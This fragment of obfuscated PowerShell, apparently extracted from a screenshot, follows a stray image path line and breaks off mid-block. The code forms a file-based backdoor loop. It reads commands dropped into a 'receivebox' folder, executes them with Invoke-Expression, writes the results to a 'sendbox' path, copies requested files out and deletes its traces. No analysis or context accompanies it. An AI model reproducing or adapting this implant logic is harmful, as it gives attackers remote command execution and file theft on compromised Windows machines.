 {
$BBB = ${global:$QQA} + "\" + $ZZA[0];
$MMB = $BBB -replace "receivebox", "sendbox";
if ($BBB.EndsWith("0"))
{
$NNB = Get-Content $BBB | ? { $_.trim() -ne "" };
$OOB = ${global:$AAB} + "\" + $ZZA[0];
$NNB = $NNB | ? { $_.trim() -ne "" }
$PPB += $NNB+"\n";
$PPB += $NNB.Split("&") | foreach-object { Try { $_ | iex | Out-String } Catch { $_ | Out-String} }
$PPB +"<>" | Set-Content $OOB -Encoding UTF8
if (Test-Path -Path $BBB)
{
Remove-Item -path $BBB;
}
}
elseif ($BBB.EndsWith("1"))
{
$QQB = Get-Content $BBB | ? { $_.trim() -ne "" } | %{ $_.Replace("`0", "").Trim() }
if (Test-Path -Path $QQB)
{
$OOB = ${global:$AAB} + "\" + $ZZA[0];
Copy-Item -path $QQB -destination $OOB -Force;
}
else
{
"File not exist" | Set-Content $MMB;
}
if (Test-Path -Path $BBB)
{
Remove-Item -path $BBB;
}
}
elseif ($BBB.EndsWith("2"))
{
$RRB = $BBB -replace "receivebox", "done";
Move-Item -path $BBB -destination $RRB -Force;
if (Test-Path -Path $RRB)
{
("200<>" + $RRB) | Set-Content $MMB;
Remove-Item -path $BBB;
}